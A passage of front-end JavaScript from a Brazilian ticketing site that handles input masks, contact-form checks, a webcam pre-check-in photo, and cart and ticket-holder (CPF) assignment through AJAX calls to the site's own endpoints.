			}); //specifying fn & options
		}
		
		if ($('#card_telefone').length > 0) {
			$('#card_telefone').inputmask('mask', {
				'mask': '(99) 99999.9999'
			}); //specifying fn & options
		}
		
		if ($('#telefone').length > 0) {
			$('#telefone').inputmask('mask', {
				'mask': '(99) 9999.9999'
			}); //specifying fn & options
		}
		
		if ($('#whatsapp').length > 0) {
			$('#whatsapp').inputmask('mask', {
				'mask': '(99) 99999.9999'
			}); //specifying fn & options
		}

		if ($('.telefone_whatsapp').length > 0) {
			$('.telefone_whatsapp').inputmask('mask', {
				'mask': '(99) 99999.9999'
			}); //specifying fn & options
		}

		if ($('#data_de_nascimento').length > 0) {
			$('#data_de_nascimento').inputmask('mask', {
				'mask': '99/99/9999'
			}); //specifying fn & options
		}
		
		$(".email_check").on('change', function(e) {
			var numeroUnicoSend = $(this).attr("numeroUnico");
			var checado = $("#email_enviar_"+numeroUnicoSend+"").val();
			if($.trim(checado)=="0") {
				$("#email_enviar_"+numeroUnicoSend+"").val("1");
			} else if($.trim(checado)=="1") {
				$("#email_enviar_"+numeroUnicoSend+"").val("0");
			}
		});

		$(".telefone_check").on('change', function(e) {
			var numeroUnicoSend = $(this).attr("numeroUnico");
			var checado = $("#telefone_enviar_"+numeroUnicoSend+"").val();
			if($.trim(checado)=="0") {
				$("#telefone_enviar_"+numeroUnicoSend+"").val("1");
			} else if($.trim(checado)=="1") {
				$("#telefone_enviar_"+numeroUnicoSend+"").val("0");
			}
		});
    </script>


        
	
	<script>
	
	function validacaoEmail(idSend) {
	  var email = document.getElementById(''+idSend+'').value;
	  var regex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
	
	  if (!regex.test(email)) {
		return false;
	  }
	
	  return true;
	}

	function enviaContato() {
		if($.trim($("#nome").val())=="") {
			alert("O campo 'Nome' deve ser preenchido");
			$("#nome").focus();
		} else if($.trim($("#email").val())=="") {
			alert("O campo 'E-mail' deve ser preenchido");
			$("#email").focus();
		} else if($.trim($("#assunto").val())=="") {
			alert("O campo 'Assunto' deve ser preenchido");
			$("#assunto").focus();
		} else if($.trim($("#mensagem").val())=="") {
			alert("Campo 'Mensagem' deve ser preenchido");
			$("#mensagem").focus();
		} else if($.trim(grecaptcha.getResponse(form_contato_cap))=="") {
			alert("Você é um robô ?");
		} else {
			document.contactform.submit();
		}
	}
	
	function loadCamera(numeroUnicoSend){
		//Captura elemento de vídeo
		var video = document.querySelector("#webCamera_"+numeroUnicoSend+"");
			//As opções abaixo são necessárias para o funcionamento correto no iOS
			video.setAttribute('autoplay', '');
			video.setAttribute('muted', '');
			video.setAttribute('playsinline', '');
			//--
		
		//Verifica se o navegador pode capturar mídia
		if (navigator.mediaDevices.getUserMedia) {
			navigator.mediaDevices.getUserMedia({audio: false, video: {facingMode: 'user'}})
			.then( function(stream) {
				//Definir o elemento vídeo a carregar o capturado pela webcam
				video.srcObject = stream;
				$("#DIV_precheckin").show();
			})
			.catch(function(error) {
				alert("Oooopps... Falhou :'(");
			});
		}
	}

	function takeSnapShot(numeroUnicoSend){
		//Captura elemento de vídeo
		var video = document.querySelector("#webCamera_"+numeroUnicoSend+"");
		
		//Criando um canvas que vai guardar a imagem temporariamente
		var canvas = document.createElement('canvas');
		canvas.width = video.videoWidth;
		canvas.height = video.videoHeight;
		var ctx = canvas.getContext('2d');
		
		//Desenhando e convertendo as dimensões
		ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
		
		//Criando o JPG
		var dataURI = canvas.toDataURL('image/jpeg'); //O resultado é um BASE64 de uma imagem.
		document.querySelector("#imagem_precheckin_"+numeroUnicoSend+"").value = dataURI;

		$("#DIV_webCamera").hide();
		$("#DIV_imagemConvertida").show();
		$("#DIV_btn_salvar_precheckin").show();
		document.querySelector("#imagemConvertida_"+numeroUnicoSend+"").setAttribute("src", dataURI);
					
	}

	function novaFoto(numeroUnicoSend){
				$("#imagem_precheckin_"+numeroUnicoSend+"").val();
		$("#DIV_btn_novo_precheckin").hide();
		$("#DIV_imagemConvertida").hide();
		$("#DIV_webCamera").show();
	}

	function salvaFotoPreCheckin(numeroUnicoSend) {
		if($.trim($("#imagem_precheckin_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve tirar uma foto para salvar o Pré Checkin");
			$("#imagem_precheckin_"+numeroUnicoSend+"").focus();
		} else {
			var fd = new FormData();
		
			fd.append("numeroUnico",""+numeroUnicoSend+"");
			fd.append("imagem_precheckin",""+$("#imagem_precheckin_"+numeroUnicoSend+"").val()+"");
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/salva-precheckin.php",
				type: 'POST',
				data: fd,
				contentType: false,
				processData: false,
				success: function(response){
					location.reload();
				},
			});
		}
			
	}

	function carrinhoLista() {
		
		var fd = new FormData();
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-lista.php",
			type: 'GET',
			cache: false,
			data: "reloadS=1&numeroUnico_pessoaS="+$("#usuario_numeroUnico").val()+"",
			//dataType: "html",
			success: function(data){
				$("#DIV_carrinho").html(data);
			},
		});
	}

	function carrinhoResumo() {
		
		var fd = new FormData();
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-resumo.php",
			type: 'GET',
			cache: false,
			data: "reloadS=1",
			//dataType: "html",
			success: function(data){
				$("#DIV_carrinho_resumo").html(data);
			},
		});
	}

	function carrinhoListaTopBar() {
		
		var fd = new FormData();
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-lista-topbar.php",
			type: 'GET',
			cache: false,
			data: "reloadS=1",
			//dataType: "html",
			success: function(data){
				$("#top-cart").html(data);
			},
		});
	}

	function carrinhoDetalhadoLista() {
		
		var fd = new FormData();
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-detalhado-lista.php",
			type: 'GET',
			cache: false,
			data: "reloadS=1",
			//dataType: "html",
			success: function(data){
				$("#DIV_carrinho_detalhado").html(data);
			},
		});
	}

	function carrinhoQtdTopBar() {
		
		var fd = new FormData();
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-qtd.php",
			type: 'GET',
			cache: false,
			data: "reloadS=1",
			//dataType: "html",
			success: function(data){
				$("#DIV_qtd_carrinho").html(data);
			},
		});
	}

	function interacaoCarrinho(numeroUnico_loteSend,acaoSend,tipoSend) {
		var qtdAtual = parseInt($("#qtd_"+numeroUnico_loteSend+"").val());

		if(acaoSend=="menos") {
			$('#BTN_carrinho_menos').prop('disabled', true);
		} else if(acaoSend=="mais") {
			$('#BTN_carrinho_mais').prop('disabled', true);
		}

		if(acaoSend=="zero") {
			var qtdNova = qtdAtual + 1;
			$("#qtd_"+numeroUnico_loteSend+"").val(""+qtdNova+"");
			carrinhoAdd(numeroUnico_loteSend,acaoSend,tipoSend);
		} else if(acaoSend=="menos") {
			var qtdNova = qtdAtual - 1;
			console.log('qtdAtual - qtdNova',qtdAtual+" - "+qtdNova);
			if(qtdNova<0) {
				$("#qtd_"+numeroUnico_loteSend+"").val("0");
			} else {
				$("#qtd_"+numeroUnico_loteSend+"").val(""+qtdNova+"");
				carrinhoAdd(numeroUnico_loteSend,acaoSend,tipoSend);
			}
		} else if(acaoSend=="mais") {
			var qtdNova = qtdAtual + 1;
			$("#qtd_"+numeroUnico_loteSend+"").val(""+qtdNova+"");
			carrinhoAdd(numeroUnico_loteSend,acaoSend,tipoSend);
		}
	}

	function carrinhoAdd(numeroUnico_loteSend,acaoSend,tipoSend) {
		
		var fd = new FormData();
	
		fd.append("acao",""+acaoSend+"");
		fd.append("tipo",""+tipoSend+"");
		fd.append("empresa",""+$("#evento_empresa_"+numeroUnico_loteSend+"").val()+"");
		fd.append("empresa_token",""+$("#evento_empresa_token_"+numeroUnico_loteSend+"").val()+"");

		fd.append("numeroUnico_loja",""+$("#numeroUnico_loja_"+numeroUnico_loteSend+"").val()+"");
		fd.append("numeroUnico_produto",""+$("#numeroUnico_produto_"+numeroUnico_loteSend+"").val()+"");
		fd.append("numeroUnico_evento",""+$("#numeroUnico_evento_"+numeroUnico_loteSend+"").val()+"");
		fd.append("numeroUnico_ticket",""+$("#numeroUnico_ticket_"+numeroUnico_loteSend+"").val()+"");
		fd.append("numeroUnico_lote",""+numeroUnico_loteSend+"");
		fd.append("lote",""+$("#lote_"+numeroUnico_loteSend+"").val()+"");

		fd.append("numeroUnico_pessoa",""+$("#usuario_numeroUnico").val()+"");
		fd.append("pessoa_documento","");

		fd.append("produto_nome",""+$("#produto_nome_"+numeroUnico_loteSend+"").val()+"");
		fd.append("evento_nome",""+$("#evento_nome_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ingresso_nome",""+$("#ingresso_nome_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ingresso_data",""+$("#ingresso_data_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ticket_genero",""+$("#ticket_genero_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ticket_compra_autorizada",""+$("#ticket_compra_autorizada_"+numeroUnico_loteSend+"").val()+"");
		fd.append("imagem",""+$("#imagem_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ticket_exibir_lote",""+$("#ticket_exibir_lote_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ticket_exibir_taxa",""+$("#ticket_exibir_taxa_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ticket_exigir_atribuicao",""+$("#ticket_exigir_atribuicao_"+numeroUnico_loteSend+"").val()+"");

		fd.append("ticket_desconto_progressivo",""+$("#ticket_desconto_progressivo_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ticket_desconto_progressivo_2",""+$("#ticket_desconto_progressivo_2_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ticket_desconto_progressivo_3",""+$("#ticket_desconto_progressivo_3_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ticket_desconto_progressivo_4",""+$("#ticket_desconto_progressivo_4_"+numeroUnico_loteSend+"").val()+"");
		fd.append("ticket_desconto_progressivo_5",""+$("#ticket_desconto_progressivo_5_"+numeroUnico_loteSend+"").val()+"");

		fd.append("valor",""+$("#valor_"+numeroUnico_loteSend+"").val()+"");
		fd.append("valor_taxa",""+$("#valor_taxa_"+numeroUnico_loteSend+"").val()+"");
		fd.append("valor_subtotal",""+$("#valor_subtotal_"+numeroUnico_loteSend+"").val()+"");
		fd.append("valor_total_original",""+$("#valor_total_original_"+numeroUnico_loteSend+"").val()+"");
		fd.append("valor_total",""+$("#valor_total_"+numeroUnico_loteSend+"").val()+"");
		fd.append("valor_promocional",""+$("#valor_promocional_"+numeroUnico_loteSend+"").val()+"");
		fd.append("valor_pago",""+$("#valor_pago_"+numeroUnico_loteSend+"").val()+"");
		fd.append("meia_entrada","0");

		fd.append("qtd",""+$("#qtd_"+numeroUnico_loteSend+"").val()+"");
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-add.php",
			type: 'POST',
			data: fd,
			contentType: false,
			processData: false,
			success: function(response){
								carrinhoListaTopBar();
								
			},
		});
	}

	function carrinhoDel(numeroUnicoSend,numeroUnico_loteSend) {
		
		var fd = new FormData();
	
		fd.append("numeroUnico",""+numeroUnicoSend+"");
		fd.append("numeroUnico_lote",""+numeroUnico_loteSend+"");
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-del.php",
			type: 'POST',
			data: fd,
			contentType: false,
			processData: false,
			success: function(response){
				$.ajax({
					url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-qtd.php",
					type: 'GET',
					cache: false,
					data: "reloadS=1",
					//dataType: "html",
					success: function(data){
						if($.trim(data)=="0") {
							location.reload();
						} else {
														$("#qtd_"+numeroUnico_loteSend+"").val("0");
							$("#BTN_mais_menos_"+numeroUnico_loteSend+"").hide();
							$("#BTN_comprar_add_"+numeroUnico_loteSend+"").fadeIn();
														carrinhoListaTopBar();
						}
					},
				});

			},
		});
	}

	function carrinhoCadeiraObjetoAdd(numeroUnico_eventoSend,numeroUnico_ticketSend,numeroUnico_loteSend,linhaSend,colunaSend,linha_realSend,coluna_realSend,labelSend) {
		
		$.ajax({
			url: "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-cadeira-add.php",
			type: "GET",
			data: "empresaS="+$("#empresa_id").val()+
			"&acentoControleS="+$("#acento_controle_"+linhaSend+"_"+colunaSend+"").val()+
			"&numeroUnico_paiS="+$("#numeroUnico_pai").val()+
			"&numeroUnico_compradorS="+$("#usuario_numeroUnico").val()+
			"&numeroUnico_eventoS="+numeroUnico_eventoSend+""+
			"&numeroUnico_ticketS="+numeroUnico_ticketSend+
			"&numeroUnico_loteS="+numeroUnico_loteSend+
			"&linhaS="+linhaSend+
			"&colunaS="+colunaSend+
			"&linha_realS="+linha_realSend+
			"&coluna_realS="+coluna_realSend+
			"&labelS="+labelSend+"",
			cache:false,
			//dataType: "html",
			success: function(data){
	
			}
		});

	}
		
	function carrinhoDetalhadoDel(numeroUnicoSend,numeroUnico_loteSend) {
		
		var fd = new FormData();
	
		fd.append("numeroUnico",""+numeroUnicoSend+"");
		fd.append("numeroUnico_lote",""+numeroUnico_loteSend+"");
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-detalhado-del.php",
			type: 'POST',
			data: fd,
			contentType: false,
			processData: false,
			success: function(response){
				location.reload();
				carrinhoLista();
				carrinhoDetalhadoLista();
				carrinhoResumo();
				carrinhoListaTopBar();
			},
		});
	}

	function carrinhoOutro(numeroUnicoSend) {
		$("#pessoa_nome_"+numeroUnicoSend+"").val("");
		$("#pessoa_documento_"+numeroUnicoSend+"").val("");
		$("#pessoa_email_"+numeroUnicoSend+"").val("");
		$("#pessoa_telefone_"+numeroUnicoSend+"").val("");

		$("#pessoa_nome_"+numeroUnicoSend+"").focus();
	}

	function carrinhoSimMeu(numeroUnicoSend,marcadoSend,numeroUnico_eventoSend) {
		preloaderShowV4();
		$("#pessoa_nome_"+numeroUnicoSend+"").val(""+$("#usuario_pessoa_nome_"+numeroUnicoSend+"").val()+"");
		$("#pessoa_documento_"+numeroUnicoSend+"").val(""+$("#usuario_pessoa_documento_"+numeroUnicoSend+"").val()+"");
		$("#pessoa_email_"+numeroUnicoSend+"").val(""+$("#usuario_pessoa_email_"+numeroUnicoSend+"").val()+"");
		$("#pessoa_telefone_"+numeroUnicoSend+"").val(""+$("#usuario_pessoa_telefone_"+numeroUnicoSend+"").val()+"");

		if(($.trim($("#usuario_pessoa_nome_"+numeroUnicoSend+"").val())=="" ||
            $.trim($("#usuario_pessoa_documento_"+numeroUnicoSend+"").val())=="" ||
            $.trim($("#usuario_pessoa_email_"+numeroUnicoSend+"").val())=="" ||
            $.trim($("#usuario_pessoa_telefone_"+numeroUnicoSend+"").val())=="") && $.trim(marcadoSend)=="1"
        ) {
			preloaderHideV4();
		} else {
			carrinhoMeu(numeroUnicoSend,marcadoSend,numeroUnico_eventoSend);
		}
	}

	function carrinhoMeu(numeroUnicoSend,marcadoSend,numeroUnico_eventoSend) {
		var fd = new FormData();
	
		fd.append("numeroUnico",""+numeroUnicoSend+"");
		fd.append("compra_autorizada",""+$("#compra_autorizada_"+numeroUnicoSend+"").val()+"");
		fd.append("pessoa_nome",""+$("#pessoa_nome_"+numeroUnicoSend+"").val()+"");
		fd.append("pessoa_documento",""+$("#pessoa_documento_"+numeroUnicoSend+"").val()+"");
		fd.append("pessoa_email",""+$("#pessoa_email_"+numeroUnicoSend+"").val()+"");
		fd.append("pessoa_telefone",""+$("#pessoa_telefone_"+numeroUnicoSend+"").val()+"");
		fd.append("email_enviar",""+$("#email_enviar_"+numeroUnicoSend+"").val()+"");
		fd.append("telefone_enviar",""+$("#telefone_enviar_"+numeroUnicoSend+"").val()+"");
		fd.append("numeroUnico_evento",""+$("#numeroUnico_evento_"+numeroUnicoSend+"").val()+"");
		fd.append("numeroUnico_ticket",""+$("#numeroUnico_ticket_"+numeroUnicoSend+"").val()+"");
		fd.append("ticket_desconto_progressivo",""+$("#ticket_desconto_progressivo_"+numeroUnicoSend+"").val()+"");
		fd.append("ticket_desconto_progressivo_2",""+$("#ticket_desconto_progressivo_2_"+numeroUnicoSend+"").val()+"");
		fd.append("ticket_desconto_progressivo_3",""+$("#ticket_desconto_progressivo_3_"+numeroUnicoSend+"").val()+"");
		fd.append("ticket_desconto_progressivo_4",""+$("#ticket_desconto_progressivo_4_"+numeroUnicoSend+"").val()+"");
		fd.append("ticket_desconto_progressivo_5",""+$("#ticket_desconto_progressivo_5_"+numeroUnicoSend+"").val()+"");
		fd.append("ticket_desconto_progressivo_qtd",""+$("#ticket_desconto_progressivo_qtd_"+numeroUnicoSend+"").val()+"");
		fd.append("marcado",""+marcadoSend+"");
		
		var qtd_carrinho_detalhado_marcado = $("#qtd_carrinho_detalhado_marcado").val();
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-marcacao.php",
			type: 'POST',
			data: fd,
			contentType: false,
			processData: false,
			success: function(response){
				if($.trim(response)=="ja_possui" && $.trim(marcadoSend)=="1") {
					alert("Este CPF informado já possui ingresso para este evento, e um CPF só pode ter um ingresso por evento!");
					preloaderHideV4();
				} else if($.trim(response)=="ja_existe" && $.trim(marcadoSend)=="1") {
					alert("Você já utilizou o mesmo CPF em um dos produtos, e um CPF só pode ter um ingresso por evento!");
					preloaderHideV4();
				} else if($.trim(response)=="nao_autorizada" && $.trim(marcadoSend)=="1") {
					alert("O CPF informado em um dos produtos, não possui autorização para adquirir este ingresso!");
					preloaderHideV4();
				} else {
					location.reload();
					qtd_carrinho_detalhado_marcado = parseInt(qtd_carrinho_detalhado_marcado);
					if($.trim(marcadoSend)=="1") {
						qtd_carrinho_detalhado_marcado = qtd_carrinho_detalhado_marcado + 1;
						$("#marcado_"+numeroUnicoSend+"").val("1");

						$("#BTN_meu_marcar_"+numeroUnicoSend+"").hide();
						$("#BTN_meu_desmarcar_"+numeroUnicoSend+"").fadeIn();

						$("#marcado_pessoa_nome_"+numeroUnicoSend+"").val(""+$("#usuario_pessoa_nome_"+numeroUnicoSend+"").val()+"");
						$("#marcado_pessoa_documento_"+numeroUnicoSend+"").val(""+$("#usuario_pessoa_documento_"+numeroUnicoSend+"").val()+"");
						$("#marcado_pessoa_email_"+numeroUnicoSend+"").val(""+$("#usuario_pessoa_email_"+numeroUnicoSend+"").val()+"");
						$("#marcado_pessoa_telefone_"+numeroUnicoSend+"").val(""+$("#usuario_pessoa_telefone_"+numeroUnicoSend+"").val()+"");
						
						$("#pessoa_nome_"+numeroUnicoSend+"").hide();
						$("#pessoa_documento_"+numeroUnicoSend+"").hide();
						$("#pessoa_email_"+numeroUnicoSend+"").hide();
						$("#pessoa_telefone_"+numeroUnicoSend+"").hide();

						$("#marcado_pessoa_nome_"+numeroUnicoSend+"").fadeIn();
						$("#marcado_pessoa_documento_"+numeroUnicoSend+"").fadeIn();
						$("#marcado_pessoa_email_"+numeroUnicoSend+"").fadeIn();
						$("#marcado_pessoa_telefone_"+numeroUnicoSend+"").fadeIn();

						$("#BTN_carrinho_marcar_"+numeroUnicoSend+"").hide();
						$("#BTN_carrinho_desmarcar_"+numeroUnicoSend+"").fadeIn();

						$("#DIV_msg_meu_outro_"+numeroUnicoSend+"").hide();

						$( "."+numeroUnico_eventoSend+"" ).each(function( index ) {
							var numeroUnicoSet = $( this ).attr("numeroUnico");
							if(numeroUnicoSet==numeroUnicoSend) {
							} else {
								if($.trim($("#marcado_"+numeroUnicoSet+"").val())=="0") {
									$("#pessoa_nome_"+numeroUnicoSet+"").val("");
									$("#pessoa_documento_"+numeroUnicoSet+"").val("");
									$("#pessoa_email_"+numeroUnicoSet+"").val("");
									$("#pessoa_telefone_"+numeroUnicoSet+"").val("");
						
									$("#marcado_pessoa_nome_"+numeroUnicoSet+"").val("");
									$("#marcado_pessoa_documento_"+numeroUnicoSet+"").val("");
									$("#marcado_pessoa_email_"+numeroUnicoSet+"").val("");
									$("#marcado_pessoa_telefone_"+numeroUnicoSet+"").val("");
								}
							}
						});

					} else if($.trim(marcadoSend)=="0") {
						qtd_carrinho_detalhado_marcado = qtd_carrinho_detalhado_marcado - 1;
						
						$("#marcado_"+numeroUnicoSend+"").val("0");
						
						$("#pessoa_nome_"+numeroUnicoSend+"").val("");
						$("#pessoa_documento_"+numeroUnicoSend+"").val("");
						$("#pessoa_email_"+numeroUnicoSend+"").val("");
						$("#pessoa_telefone_"+numeroUnicoSend+"").val("");
			
						$("#marcado_pessoa_nome_"+numeroUnicoSend+"").val("");
						$("#marcado_pessoa_documento_"+numeroUnicoSend+"").val("");
						$("#marcado_pessoa_email_"+numeroUnicoSend+"").val("");
						$("#marcado_pessoa_telefone_"+numeroUnicoSend+"").val("");

						$("#pessoa_nome_"+numeroUnicoSend+"").fadeIn();
						$("#pessoa_documento_"+numeroUnicoSend+"").fadeIn();
						$("#pessoa_email_"+numeroUnicoSend+"").fadeIn();
						$("#pessoa_telefone_"+numeroUnicoSend+"").fadeIn();

						$("#marcado_pessoa_nome_"+numeroUnicoSend+"").hide();
						$("#marcado_pessoa_documento_"+numeroUnicoSend+"").hide();
						$("#marcado_pessoa_email_"+numeroUnicoSend+"").hide();
						$("#marcado_pessoa_telefone_"+numeroUnicoSend+"").hide();

						var checado_email = $("#email_enviar_"+numeroUnicoSend+"").val();
						if($.trim(checado_email)=="1") { } else if($.trim(checado_email)=="0") {
							$("#pessoa_email_check_"+numeroUnicoSend+"").trigger( "click" );
						}
			
						var checado_telefone = $("#telefone_enviar_"+numeroUnicoSend+"").val();
						if($.trim(checado_telefone)=="1") { } else if($.trim(checado_telefone)=="0") {
							$("#pessoa_telefone_check_"+numeroUnicoSend+"").trigger( "click" );
						}
	
						$("#BTN_carrinho_desmarcar_"+numeroUnicoSend+"").hide();
						$("#BTN_carrinho_marcar_"+numeroUnicoSend+"").fadeIn();

						$("#BTN_meu_desmarcar_"+numeroUnicoSend+"").hide();
						$("#BTN_meu_marcar_"+numeroUnicoSend+"").fadeIn();

						$("#DIV_msg_meu_outro_"+numeroUnicoSend+"").fadeIn();

						$( "."+numeroUnico_eventoSend+"" ).each(function( index ) {
							var numeroUnicoSet = $( this ).attr("numeroUnico");
							if(numeroUnicoSet==numeroUnicoSend) {
							} else {
								if($.trim($("#marcado_"+numeroUnicoSet+"").val())=="0") {
									$("#DIV_msg_meu_outro_"+numeroUnicoSet+"").fadeIn();
	
									$("#BTN_meu_desmarcar_"+numeroUnicoSet+"").hide();
									$("#BTN_meu_marcar_"+numeroUnicoSet+"").fadeIn();
								}
							}
						});
					}
					$("#qtd_carrinho_detalhado_marcado").val(qtd_carrinho_detalhado_marcado);
				}
			},
		});
	}

	function carrinhoMarcacao(numeroUnicoSend,marcadoSend,numeroUnico_eventoSend) {
		
		preloaderShowV4();
		if($.trim($("#pessoa_nome_"+numeroUnicoSend+"").val())=="" && $.trim(marcadoSend)=="1") {
			alert("Você deve preencher o campo 'Nome'");
			$("#pessoa_nome_"+numeroUnicoSend+"").focus();
			preloaderHideV4();
			
		} else if($.trim($("#pessoa_documento_"+numeroUnicoSend+"").val())=="" && $.trim(marcadoSend)=="1") {
			alert("Você deve preencher o campo 'CPF'");
			$("#pessoa_documento_"+numeroUnicoSend+"").focus();
			preloaderHideV4();

		} else if(validarCpf("pessoa_documento_"+numeroUnicoSend+"")===false && $.trim(marcadoSend)=="1") {
			alert("Você precisa informar um 'CPF' válido");
			$("#pessoa_documento_"+numeroUnicoSend+"").focus();
			preloaderHideV4();
			
		} else if($.trim($("#pessoa_email_"+numeroUnicoSend+"").val())=="" && $.trim(marcadoSend)=="1") {
			alert("Você deve preencher o campo 'E-mail'");
			$("#pessoa_email_"+numeroUnicoSend+"").focus();
			preloaderHideV4();

		} else if(validacaoEmail("pessoa_email_"+numeroUnicoSend+"")===false) {
			alert("Você precisa informar um E-mail válido");
			$("#pessoa_email_"+numeroUnicoSend+"").focus();
			preloaderHideV4();
			
		} else if($.trim( $("#pessoa_email_"+numeroUnicoSend+"_valido").val() )=="0") {
			alert("Você precisa informar um E-mail válido");
			$("#pessoa_email_"+numeroUnicoSend+"_valido").focus();
			preloaderHideV4();
			
		} else if($.trim($("#pessoa_telefone_"+numeroUnicoSend+"").val())=="" && $.trim(marcadoSend)=="1") {
			alert("Você deve preencher o campo 'Telefone'");
			$("#pessoa_telefone_"+numeroUnicoSend+"").focus();
			preloaderHideV4();
			
		} else {
			var fd = new FormData();
		
			fd.append("numeroUnico",""+numeroUnicoSend+"");
			fd.append("compra_autorizada",""+$("#compra_autorizada_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_nome",""+$("#pessoa_nome_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_documento",""+$("#pessoa_documento_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_email",""+$("#pessoa_email_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_telefone",""+$("#pessoa_telefone_"+numeroUnicoSend+"").val()+"");
			fd.append("email_enviar",""+$("#email_enviar_"+numeroUnicoSend+"").val()+"");
			fd.append("telefone_enviar",""+$("#telefone_enviar_"+numeroUnicoSend+"").val()+"");
			fd.append("numeroUnico_evento",""+$("#numeroUnico_evento_"+numeroUnicoSend+"").val()+"");
			fd.append("numeroUnico_ticket",""+$("#numeroUnico_ticket_"+numeroUnicoSend+"").val()+"");
			fd.append("ticket_desconto_progressivo",""+$("#ticket_desconto_progressivo_"+numeroUnicoSend+"").val()+"");
			fd.append("ticket_desconto_progressivo_2",""+$("#ticket_desconto_progressivo_2_"+numeroUnicoSend+"").val()+"");
			fd.append("ticket_desconto_progressivo_3",""+$("#ticket_desconto_progressivo_3_"+numeroUnicoSend+"").val()+"");
			fd.append("ticket_desconto_progressivo_4",""+$("#ticket_desconto_progressivo_4_"+numeroUnicoSend+"").val()+"");
			fd.append("ticket_desconto_progressivo_5",""+$("#ticket_desconto_progressivo_5_"+numeroUnicoSend+"").val()+"");
			fd.append("ticket_desconto_progressivo_qtd",""+$("#ticket_desconto_progressivo_qtd_"+numeroUnicoSend+"").val()+"");
			fd.append("marcado",""+marcadoSend+"");
			
			//alert("["+$("#compra_autorizada_"+numeroUnicoSend+"").val()+"]");
			//alert("["+$("#numeroUnico_evento_"+numeroUnicoSend+"").val()+"]");
			//alert("["+$("#numeroUnico_ticket_"+numeroUnicoSend+"").val()+"]");
			
			var qtd_carrinho_detalhado_marcado = $("#qtd_carrinho_detalhado_marcado").val();
		
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-marcacao.php",
				type: 'POST',
				data: fd,
				contentType: false,
				processData: false,
				success: function(response){
					if($.trim(response)=="ja_possui" && $.trim(marcadoSend)=="1") {
						alert("Este CPF informado já possui ingresso para este evento, e um CPF só pode ter um ingresso por evento!");
						preloaderHideV4();
					} else if($.trim(response)=="ja_existe" && $.trim(marcadoSend)=="1") {
						alert("Você já utilizou o mesmo CPF em um dos produtos, e um CPF só pode ter um ingresso por evento!");
						preloaderHideV4();
					} else if($.trim(response)=="nao_autorizada" && $.trim(marcadoSend)=="1") {
						alert("O CPF informado em um dos produtos, não possui autorização para adquirir este ingresso!");
						preloaderHideV4();
					} else {
						location.reload();
						qtd_carrinho_detalhado_marcado = parseInt(qtd_carrinho_detalhado_marcado);
						if($.trim(marcadoSend)=="1") {
							qtd_carrinho_detalhado_marcado = qtd_carrinho_detalhado_marcado + 1;
							
							$("#marcado_"+numeroUnicoSend+"").val("1");
							
							$("#BTN_carrinho_marcar_"+numeroUnicoSend+"").hide();
							$("#BTN_carrinho_desmarcar_"+numeroUnicoSend+"").fadeIn();

							$("#marcado_pessoa_nome_"+numeroUnicoSend+"").val(""+$("#pessoa_nome_"+numeroUnicoSend+"").val()+"");
							$("#marcado_pessoa_documento_"+numeroUnicoSend+"").val(""+$("#pessoa_documento_"+numeroUnicoSend+"").val()+"");
							$("#marcado_pessoa_email_"+numeroUnicoSend+"").val(""+$("#pessoa_email_"+numeroUnicoSend+"").val()+"");
							$("#marcado_pessoa_telefone_"+numeroUnicoSend+"").val(""+$("#pessoa_telefone_"+numeroUnicoSend+"").val()+"");
	
							$("#pessoa_nome_"+numeroUnicoSend+"").hide();
							$("#pessoa_documento_"+numeroUnicoSend+"").hide();
							$("#pessoa_email_"+numeroUnicoSend+"").hide();
							$("#pessoa_telefone_"+numeroUnicoSend+"").hide();
	
							$("#marcado_pessoa_nome_"+numeroUnicoSend+"").fadeIn();
							$("#marcado_pessoa_documento_"+numeroUnicoSend+"").fadeIn();
							$("#marcado_pessoa_email_"+numeroUnicoSend+"").fadeIn();
							$("#marcado_pessoa_telefone_"+numeroUnicoSend+"").fadeIn();
	
							$("#BTN_meu_marcar_"+numeroUnicoSend+"").hide();
							$("#BTN_meu_desmarcar_"+numeroUnicoSend+"").fadeIn();

							$("#DIV_msg_meu_outro_"+numeroUnicoSend+"").hide();

						} else if($.trim(marcadoSend)=="0") {
							qtd_carrinho_detalhado_marcado = qtd_carrinho_detalhado_marcado - 1;
							
							$("#marcado_"+numeroUnicoSend+"").val("0");
							
							$("#pessoa_nome_"+numeroUnicoSend+"").val("");
							$("#pessoa_documento_"+numeroUnicoSend+"").val("");
							$("#pessoa_email_"+numeroUnicoSend+"").val("");
							$("#pessoa_telefone_"+numeroUnicoSend+"").val("");
				
							$("#marcado_pessoa_nome_"+numeroUnicoSend+"").val("");
							$("#marcado_pessoa_documento_"+numeroUnicoSend+"").val("");
							$("#marcado_pessoa_email_"+numeroUnicoSend+"").val("");
							$("#marcado_pessoa_telefone_"+numeroUnicoSend+"").val("");

